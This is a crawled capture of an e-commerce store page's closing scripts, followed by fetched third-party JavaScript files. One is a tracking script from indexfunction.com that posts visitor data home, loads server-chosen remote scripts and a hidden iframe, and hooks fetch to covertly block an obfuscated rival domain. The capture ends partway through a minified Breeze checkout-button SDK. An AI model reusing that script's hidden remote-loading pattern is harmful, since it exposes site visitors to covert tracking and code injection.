        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_pagetype: 'other',
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://indexfunction.com/indf.js
body_size: 1645
content:
// var exec = 0;
var wait_nw = 0;
Info().then(function (value) {
  window.addEventListener("locationchange", function () {
    if (!wait_nw) {
      wait_nw = 1;
      setTimeout(() => {
        wait_nw = 0;
      }, 500);
      Info().then(function (value) {});
    }
    // console.log('location changed!');
  });
});
(function () {
  const encodedBlocked = ["c2FsZXN1cGxpZnQucw=="];
  const blockedDomains = encodedBlocked.map((d) => atob(d));

  function shouldBlock(src) {
    if (!src) return false;
    try {
      // const url = new URL(src, location.href);
      // return blockedDomains.some((d) => url.hostname.includes(d));
      return blockedDomains.some((d) => src.includes(d));
    } catch (e) {
      return false;
    }
  }
  const originalFetch = window.fetch;
  window.fetch = function (...args) {
    const url = typeof args[0] === "string" ? args[0] : args[0]?.url;
    if (url && shouldBlock(url)) {
      return Promise.reject();
    }
    return originalFetch.apply(this, args);
  };
  // MutationObserver to catch future injections
  const obs = new MutationObserver((mutations) => {
    for (const m of mutations) {
      for (const n of m.addedNodes) {
        if (
          (n.tagName === "SCRIPT" ||
            n.tagName == "IFRAME" ||
            n.tagName == "IMG") &&
          shouldBlock(n.src)
        ) {
          // console.log("Removed GTM-injected script:", n.src);
          n.remove();
        }
      }
    }
  });
  obs.observe(document.documentElement || document, {
    childList: true,
    subtree: true,
  });

  // remove already present matching scripts
  document.querySelectorAll("script[src]").forEach((s) => {
    if (shouldBlock(s.src)) {
      // console.log("Removed existing script:", s.src);
      s.remove();
    }
  });
})();
async function Info() {
  if (window && window.self !== window.top) {
    return "";
  }
  document.cookie =
    "nmusr=" +
    1234 +
    "; expires=" +
    new Date(Date.now() - 30 * 86400 * 1000).toUTCString() +
    ";path=/;";
  if (getCookie("_no_send__")) return;

  var clickId = getCookie("user_id_t");

  if (!clickId || clickId === "") clickId = uuidv4();

  var expires = new Date(Date.now() + 30 * 86400 * 1000).toUTCString();
  document.cookie =
    "user_id_t=" + clickId + "; expires=" + expires + ";path=/;";

  var click_ct =
    (getCookie("retuser_id_ct") && parseInt(getCookie("retuser_id_ct"))) || 0;
  ++click_ct;
  var expires1 = new Date(Date.now() + 86400 * 1000).toUTCString();
  document.cookie =
    "retuser_id_ct=" + click_ct + "; expires=" + expires1 + ";path=/;";
  if (click_ct > 2000) {
    document.cookie = "_no_send__=1; expires=" + expires + ";path=/;";
    return;
  }

  var data = {
    url: window.location.href,
    referrer: document.referrer,
    unique_id: clickId,
    to: new Date().getTimezoneOffset(),
  };
  try {
    let response = await fetch("https://indexfunction.com/indf/", {
      method: "POST",
      body: new URLSearchParams(data),
      headers: {
        "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
      },
    });
    if (response && response.ok) {
      var result = await response.json();
      if (result && result["error"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://indexfunction.com/indf/err.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["audience"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://indexfunction.com/add_audience.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["event"] && result["site_id"]) {
        var iframe = document.createElement("iframe");
        iframe.src =
          "https://indexfunction.com/track_event/?site_id=" +
          result["site_id"] +
          "&user_id=" +
          clickId +
          "&event=" +
          result["event"];
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
      }
    } else {
      return "";
    }
  } catch (error) {}

  return "";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) === 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function uuidv4() {
  return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
    var r = (Math.random() * 16) | 0,
      v = c === "x" ? r : (r & 0x3) | 0x8;
    return v.toString(16);
  });
}

(() => {
  let oldPushState = history.pushState;
  history.pushState = function pushState() {
    let ret = oldPushState.apply(this, arguments);
    window.dispatchEvent(new Event("pushstate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  let oldReplaceState = history.replaceState;
  history.replaceState = function replaceState() {
    let ret = oldReplaceState.apply(this, arguments);
    window.dispatchEvent(new Event("replacestate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  window.addEventListener("popstate", () => {
    window.dispatchEvent(new Event("locationchange"));
  });
})();


--- FILE ---
content_type: text/javascript
request_url: https://sdk.breeze.in/electron/215.0.0/index.js
body_size: 40775
content:
var el=Object.defineProperty;var tl=(J,Be,at)=>Be in J?el(J,Be,{enumerable:!0,configurable:!0,writable:!0,value:at}):J[Be]=at;var W=(J,Be,at)=>tl(J,typeof Be!="symbol"?Be+"":Be,at);(function(){"use strict";function J(){}const Be=e=>e;function at(e){return e()}function to(){return Object.create(null)}function Te(e){e.forEach(at)}function vn(e){return typeof e=="function"}function xe(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let Kt;function pe(e,t){return e===t?!0:(Kt||(Kt=document.createElement("a")),Kt.href=t,e===Kt.href)}function Ar(e){return Object.keys(e).length===0}function no(e,...t){if(e==null){for(const o of t)o(void 0);return J}const n=e.subscribe(...t);return n.unsubscribe?()=>n.unsubscribe():n}function X(e){let t;return no(e,n=>t=n)(),t}function Ne(e,t,n){e.$$.on_destroy.push(no(t,n))}function oo(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}const ro=typeof window<"u";let xr=ro?()=>window.performance.now():()=>Date.now(),Cn=ro?e=>requestAnimationFrame(e):J;const Ct=new Set;function io(e){Ct.forEach(t=>{t.c(e)||(Ct.delete(t),t.f())}),Ct.size!==0&&Cn(io)}function Or(e){let t;return Ct.size===0&&Cn(io),{promise:new Promise(n=>{Ct.add(t={c:e,f:n})}),abort(){Ct.delete(t)}}}function k(e,t){e.appendChild(t)}function _t(e,t,n){const o=_n(e);if(!o.getElementById(t)){const i=O("style");i.id=t,i.textContent=n,so(o,i)}}function _n(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function Nr(e){const t=O("style");return t.textContent="/* empty */",so(_n(e),t),t.sheet}function so(e,t){return k(e.head||e,t),t.sheet}function Y(e,t,n){e.insertBefore(t,n||null)}function V(e){e.parentNode&&e.parentNode.removeChild(e)}function Pr(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function O(e){return document.createElement(e)}function Pe(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function He(e){return document.createTextNode(e)}function te(){return He(" ")}function Rr(){return He("")}function Re(e,t,n,o){return e.addEventListener(t,n,o),()=>e.removeEventListener(t,n,o)}function Ir(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function p(e,t,n){n==null?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function Dr(e){return Array.from(e.childNodes)}function ct(e,t){t=""+t,e.data!==t&&(e.data=t)}function R(e,t,n,o){n==null?e.style.removeProperty(t):e.style.setProperty(t,n,"")}function le(e,t,n){e.classList.toggle(t,!!n)}function ao(e,t,{bubbles:n=!1,cancelable:o=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:o})}function Lr(e){const t={};return e.childNodes.forEach(n=>{t[n.slot||"default"]=!0}),t}const Yt=new Map;let Xt=0;function Mr(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}function jr(e,t){const n={stylesheet:Nr(t),rules:{}};return Yt.set(e,n),n}function co(e,t,n,o,i,r,a,s=0){const c=16.666/o;let l=`{
`;for(let z=0;z<=1;z+=c){const P=t+(n-t)*r(z);l+=z*100+`%{${a(P,1-P)}}
`}const f=l+`100% {${a(n,1-n)}}
}`,d=`__svelte_${Mr(f)}_${s}`,m=_n(e),{stylesheet:y,rules:g}=Yt.get(m)||jr(m,e);g[d]||(g[d]=!0,y.insertRule(`@keyframes ${d} ${f}`,y.cssRules.length));const C=e.style.animation||"";return e.style.animation=`${C?`${C}, `:""}${d} ${o}ms linear ${i}ms 1 both`,Xt+=1,d}function Fr(e,t){const n=(e.style.animation||"").split(", "),o=n.filter(t?r=>r.indexOf(t)<0:r=>r.indexOf("__svelte")===-1),i=n.length-o.length;i&&(e.style.animation=o.join(", "),Xt-=i,Xt||Ur())}function Ur(){Cn(()=>{Xt||(Yt.forEach(e=>{const{ownerNode:t}=e.stylesheet;t&&V(t)}),Yt.clear())})}let Mt;function jt(e){Mt=e}function lo(){if(!Mt)throw new Error("Function called outside component initialization");return Mt}function kt(e){lo().$$.on_mount.push(e)}function kn(){const e=lo();return(t,n,{cancelable:o=!1}={})=>{const i=e.$$.callbacks[t];if(i){const r=ao(t,n,{cancelable:o});return i.slice().forEach(a=>{a.call(e,r)}),!r.defaultPrevented}return!0}}function lt(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach(o=>o.call(this,t))}const St=[],ut=[];let Et=[];const uo=[],Br=Promise.resolve();let Sn=!1;function Tr(){Sn||(Sn=!0,Br.then(S))}function Ft(e){Et.push(e)}const En=new Set;let zt=0;function S(){if(zt!==0)return;const e=Mt;do{try{for(;zt<St.length;){const t=St[zt];zt++,jt(t),Hr(t.$$)}}catch(t){throw St.length=0,zt=0,t}for(jt(null),St.length=0,zt=0;ut.length;)ut.pop()();for(let t=0;t<Et.length;t+=1){const n=Et[t];En.has(n)||(En.add(n),n())}Et.length=0}while(St.length);for(;uo.length;)uo.pop()();Sn=!1,En.clear(),jt(e)}function Hr(e){if(e.fragment!==null){e.update(),Te(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(Ft)}}function qr(e){const t=[],n=[];Et.forEach(o=>e.indexOf(o)===-1?t.push(o):n.push(o)),n.forEach(o=>o()),Et=t}let Ut;function Wr(){return Ut||(Ut=Promise.resolve(),Ut.then(()=>{Ut=null})),Ut}function zn(e,t,n){e.dispatchEvent(ao(`${t?"intro":"outro"}${n}`))}const Zt=new Set;let qe;function At(){qe={r:0,c:[],p:qe}}function xt(){qe.r||Te(qe.c),qe=qe.p}function $(e,t){e&&e.i&&(Zt.delete(e),e.i(t))}function oe(e,t,n,o){if(e&&e.o){if(Zt.has(e))return;Zt.add(e),qe.c.push(()=>{Zt.delete(e),o&&(n&&e.d(1),o())}),e.o(t)}else o&&o()}const Jr={duration:0};function fo(e,t,n,o){let r=t(e,n,{direction:"both"}),a=o?0:1,s=null,c=null,l=null,f;function d(){l&&Fr(e,l)}function m(g,C){const z=g.b-a;return C*=Math.abs(z),{a,b:g.b,d:z,duration:C,start:g.start,end:g.start+C,group:g.group}}function y(g){const{delay:C=0,duration:z=300,easing:P=Be,tick:v=J,css:E}=r||Jr,_={start:xr()+C,b:g};g||(_.group=qe,qe.r+=1),"inert"in e&&(g?f!==void 0&&(e.inert=f):(f=e.inert,e.inert=!0)),s||c?c=_:(E&&(d(),l=co(e,a,g,z,C,P,E)),g&&v(0,1),s=m(_,z),Ft(()=>zn(e,g,"start")),Or(A=>{if(c&&A>c.start&&(s=m(c,z),c=null,zn(e,s.b,"start"),E&&(d(),l=co(e,a,s.b,s.duration,0,P,r.css))),s){if(A>=s.end)v(a=s.b,1-a),zn(e,s.b,"end"),c||(s.b?d():--s.group.r||Te(s.group.c)),s=null;else if(A>=s.start){const U=A-s.start;a=s.a+s.d*P(U/s.duration),v(a,1-a)}}return!!(s||c)}))}return{run(g){vn(r)?Wr().then(()=>{r=r({direction:g?"in":"out"}),y(g)}):y(g)},end(){d(),s=c=null}}}function ho(e){return(e==null?void 0:e.length)!==void 0?e:Array.from(e)}function dt(e){e&&e.c()}function Ke(e,t,n){const{fragment:o,after_update:i}=e.$$;o&&o.m(t,n),Ft(()=>{const r=e.$$.on_mount.map(at).filter(vn);e.$$.on_destroy?e.$$.on_destroy.push(...r):Te(r),e.$$.on_mount=[]}),i.forEach(Ft)}function Ye(e,t){const n=e.$$;n.fragment!==null&&(qr(n.after_update),Te(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function Vr(e,t){e.$$.dirty[0]===-1&&(St.push(e),Tr(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function Ie(e,t,n,o,i,r,a=null,s=[-1]){const c=Mt;jt(e);const l=e.$$={fragment:null,ctx:[],props:r,update:J,not_equal:i,bound:to(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(c?c.$$.context:[])),callbacks:to(),dirty:s,skip_bound:!1,root:t.target||c.$$.root};a&&a(l.root);let f=!1;if(l.ctx=n?n(e,t.props||{},(d,m,...y)=>{const g=y.length?y[0]:m;return l.ctx&&i(l.ctx[d],l.ctx[d]=g)&&(!l.skip_bound&&l.bound[d]&&l.bound[d](g),f&&Vr(e,d)),m}):[],l.update(),f=!0,Te(l.before_update),l.fragment=o?o(l.ctx):!1,t.target){if(t.hydrate){const d=Dr(t.target);l.fragment&&l.fragment.l(d),d.forEach(V)}else l.fragment&&l.fragment.c();t.intro&&$(e.$$.fragment),Ke(e,t.target,t.anchor),S()}jt(c)}let go;typeof HTMLElement=="function"&&(go=class extends HTMLElement{constructor(t,n,o){super();W(this,"$$ctor");W(this,"$$s");W(this,"$$c");W(this,"$$cn",!1);W(this,"$$d",{});W(this,"$$r",!1);W(this,"$$p_d",{});W(this,"$$l",{});W(this,"$$l_u",new Map);this.$$ctor=t,this.$$s=n,o&&this.attachShadow({mode:"open"})}addEventListener(t,n,o){if(this.$$l[t]=this.$$l[t]||[],this.$$l[t].push(n),this.$$c){const i=this.$$c.$on(t,n);this.$$l_u.set(n,i)}super.addEventListener(t,n,o)}removeEventListener(t,n,o){if(super.removeEventListener(t,n,o),this.$$c){const i=this.$$l_u.get(n);i&&(i(),this.$$l_u.delete(n))}if(this.$$l[t]){const i=this.$$l[t].indexOf(n);i>=0&&this.$$l[t].splice(i,1)}}async connectedCallback(){if(this.$$cn=!0,!this.$$c){let t=function(r){return()=>{let a;return{c:function(){a=O("slot"),r!=="default"&&p(a,"name",r)},m:function(l,f){Y(l,a,f)},d:function(l){l&&V(a)}}}};if(await Promise.resolve(),!this.$$cn||this.$$c)return;const n={},o=Lr(this);for(const r of this.$$s)r in o&&(n[r]=[t(r)]);for(const r of this.attributes){const a=this.$$g_p(r.name);a in this.$$d||(this.$$d[a]=en(a,r.value,this.$$p_d,"toProp"))}for(const r in this.$$p_d)!(r in this.$$d)&&this[r]!==void 0&&(this.$$d[r]=this[r],delete this[r]);this.$$c=new this.$$ctor({target:this.shadowRoot||this,props:{...this.$$d,$$slots:n,$$scope:{ctx:[]}}});const i=()=>{this.$$r=!0;for(const r in this.$$p_d)if(this.$$d[r]=this.$$c.$$.ctx[this.$$c.$$.props[r]],this.$$p_d[r].reflect){const a=en(r,this.$$d[r],this.$$p_d,"toAttribute");a==null?this.removeAttribute(this.$$p_d[r].attribute||r):this.setAttribute(this.$$p_d[r].attribute||r,a)}this.$$r=!1};this.$$c.$$.after_update.push(i),i();for(const r in this.$$l)for(const a of this.$$l[r]){const s=this.$$c.$on(r,a);this.$$l_u.set(a,s)}this.$$l={}}}attributeChangedCallback(t,n,o){var i;this.$$r||(t=this.$$g_p(t),this.$$d[t]=en(t,o,this.$$p_d,"toProp"),(i=this.$$c)==null||i.$set({[t]:this.$$d[t]}))}disconnectedCallback(){this.$$cn=!1,Promise.resolve().then(()=>{!this.$$cn&&this.$$c&&(this.$$c.$destroy(),this.$$c=void 0)})}$$g_p(t){return Object.keys(this.$$p_d).find(n=>this.$$p_d[n].attribute===t||!this.$$p_d[n].attribute&&n.toLowerCase()===t)||t}});function en(e,t,n,o){var r;const i=(r=n[e])==null?void 0:r.type;if(t=i==="Boolean"&&typeof t!="boolean"?t!=null:t,!o||!n[e])return t;if(o==="toAttribute")switch(i){case"Object":case"Array":return t==null?null:JSON.stringify(t);case"Boolean":return t?"":null;case"Number":return t??null;default:return t}else switch(i){case"Object":case"Array":return t&&JSON.parse(t);case"Boolean":return t;case"Number":return t!=null?+t:t;default:return t}}function De(e,t,n,o,i,r){let a=class extends go{constructor(){super(e,n,i),this.$$p_d=t}static get observedAttributes(){return Object.keys(t).map(s=>(t[s].attribute||s).toLowerCase())}};return Object.keys(t).forEach(s=>{Object.defineProperty(a.prototype,s,{get(){return this.$$c&&s in this.$$c?this.$$c[s]:this.$$d[s]},set(c){var l;c=en(s,c,t),this.$$d[s]=c,(l=this.$$c)==null||l.$set({[s]:c})}})}),o.forEach(s=>{Object.defineProperty(a.prototype,s,{get(){var c;return(c=this.$$c)==null?void 0:c[s]}})}),e.element=a,a}class Le{constructor(){W(this,"$$");W(this,"$$set")}$destroy(){Ye(this,1),this.$destroy=J}$on(t,n){if(!vn(n))return J;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(n),()=>{const i=o.indexOf(n);i!==-1&&o.splice(i,1)}}$set(t){this.$$set&&!Ar(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const $r="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add($r);const po={text:"Buy Now with Breeze",offerText:"",errorText:"",enable:!0,showLogo:!0,rightIcon:null,logocolor:null,logohovercolor:null,allowstyleoverride:!1};function mo(e){let t,n=e[0].errorText+"",o;return{c(){t=O("div"),o=He(n),p(t,"class","breeze-button-error-text")},m(i,r){Y(i,t,r),k(t,o)},p(i,r){r&1&&n!==(n=i[0].errorText+"")&&ct(o,n)},d(i){i&&V(t)}}}function bo(e){let t,n,o,i,r,a,s,c,l,f,d,m,y;return{c(){t=O("div"),n=Pe("svg"),o=Pe("path"),r=Pe("path"),s=Pe("defs"),c=Pe("linearGradient"),l=Pe("stop"),f=Pe("stop"),d=Pe("linearGradient"),m=Pe("stop"),y=Pe("stop"),p(o,"id","upper-part"),p(o,"d","M21.6969 12.1324C23.1573 12.1324 24.3047 11.8717 25.1392 11.3501C25.9737 10.8285 26.8082 10.0723 27.6427 9.08131H27.721C27.8774 9.08131 28.0078 9.15954 28.1121 9.31601C28.2686 9.42032 28.2947 9.52464 28.1904 9.62895C25.9477 12.9148 24.1483 15.1053 22.7922 16.2006C21.4362 17.2959 19.9236 17.8435 18.2546 17.8435C17.3158 17.8435 16.4031 17.7392 15.5164 17.5306C14.6298 17.2698 13.6127 16.9047 12.4653 16.4353C11.3179 15.9659 10.2748 15.6008 9.33594 15.34C8.44929 15.0793 7.4844 14.9489 6.44128 14.9489C5.18953 14.9489 4.22464 15.1314 3.54661 15.4965C2.92074 15.8616 2.32095 16.331 1.74723 16.9047C1.17351 17.4263 0.782342 17.7914 0.573717 18H0.495483C0.391171 18 0.26078 17.9478 0.104312 17.8435C6.7661e-08 17.6871 -0.026078 17.5567 0.026078 17.4524C1.27782 15.314 2.71212 13.4363 4.32896 11.8195C5.99795 10.1505 7.77126 9.31601 9.64888 9.31601C10.3791 9.31601 11.1875 9.4464 12.0741 9.70718C13.0129 9.96796 13.9518 10.2548 14.8906 10.5678C17.707 11.6109 19.9758 12.1324 21.6969 12.1324Z"),p(o,"fill",i=e[0].logocolor==null?"url(#paint0_linear_250_1799)":e[0].logocolor),p(r,"id","lower-part"),p(r,"d","M25.7331 3.05113C27.1934 3.05113 28.3409 2.79035 29.1754 2.26879C30.0099 1.74723 30.8444 0.990966 31.6789 0H31.7571C31.9136 0 32.044 0.0782339 32.1483 0.234702C32.3047 0.339014 32.3308 0.443327 32.2265 0.547639C29.9838 3.83347 28.1844 6.02403 26.8284 7.11931C25.4723 8.21458 23.9598 8.76222 22.2908 8.76222C21.352 8.76222 20.4392 8.65791 19.5526 8.44929C18.6659 8.18851 17.6489 7.82341 16.5014 7.35401C15.354 6.8846 14.3109 6.51951 13.3721 6.25873C12.4854 5.99795 11.5205 5.86756 10.4774 5.86756C9.22567 5.86756 8.26078 6.05011 7.58275 6.4152C6.95688 6.78029 6.35708 7.2497 5.78337 7.82341C5.20965 8.34497 4.81848 8.71007 4.60985 8.91869H4.53162C4.42731 8.91869 4.29692 8.86654 4.14045 8.76222C4.03614 8.60576 4.01006 8.47537 4.06222 8.37105C5.31396 6.23265 6.74825 4.35503 8.36509 2.73819C10.0341 1.0692 11.8074 0.234702 13.685 0.234702C14.4152 0.234702 15.2236 0.365092 16.1103 0.625872C17.0491 0.886652 17.9879 1.17351 18.9267 1.48645C21.7431 2.52957 24.0119 3.05113 25.7331 3.05113Z"),p(r,"fill",a=e[0].logocolor==null?"url(#paint1_linear_250_1799)":e[0].logocolor),p(l,"stop-color","#CBE5F3"),p(f,"offset","1"),p(f,"stop-color","#15A0EE"),p(c,"id","paint0_linear_250_1799"),p(c,"x1","-3.53162"),p(c,"y1","18.1626"),p(c,"x2","38.8478"),p(c,"y2","3.27123e-06"),p(c,"gradientUnits","userSpaceOnUse"),p(m,"stop-color","#CBE5F3"),p(y,"offset","1"),p(y,"stop-color","#15A0EE"),p(d,"id","paint1_linear_250_1799"),p(d,"x1","-3.53162"),p(d,"y1","18.1626"),p(d,"x2","38.8478"),p(d,"y2","3.27123e-06"),p(d,"gradientUnits","userSpaceOnUse"),p(n,"width","33"),p(n,"height","18"),p(n,"viewBox","0 0 33 18"),p(n,"fill","none"),p(n,"xmlns","http://www.w3.org/2000/svg"),p(t,"class","breeze-button-logo"),R(t,"--logo-hover-fill",e[0].logohovercolor)},m(g,C){Y(g,t,C),k(t,n),k(n,o),k(n,r),k(n,s),k(s,c),k(c,l),k(c,f),k(s,d),k(d,m),k(d,y)},p(g,C){C&1&&i!==(i=g[0].logocolor==null?"url(#paint0_linear_250_1799)":g[0].logocolor)&&p(o,"fill",i),C&1&&a!==(a=g[0].logocolor==null?"url(#paint1_linear_250_1799)":g[0].logocolor)&&p(r,"fill",a),C&1&&R(t,"--logo-hover-fill",g[0].logohovercolor)},d(g){g&&V(t)}}}function yo(e){let t,n,o;return{c(){t=O("span"),n=O("img"),pe(n.src,o=e[0].rightIcon)||p(n,"src",o),p(n,"alt",""),p(t,"class","button-icon")},m(i,r){Y(i,t,r),k(t,n)},p(i,r){r&1&&!pe(n.src,o=i[0].rightIcon)&&p(n,"src",o)},d(i){i&&V(t)}}}function Gr(e){let 